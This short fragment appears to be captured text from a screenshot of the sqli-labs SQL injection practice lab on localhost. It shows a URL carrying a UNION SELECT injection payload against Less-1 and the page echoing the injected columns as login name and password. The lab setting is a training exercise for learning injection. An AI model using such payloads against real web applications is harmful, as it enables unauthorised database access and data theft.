 127.0.0.1/sqli-labs-master/Less-1/?id=88' union select 1,2,3 %23
时钟OS
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIE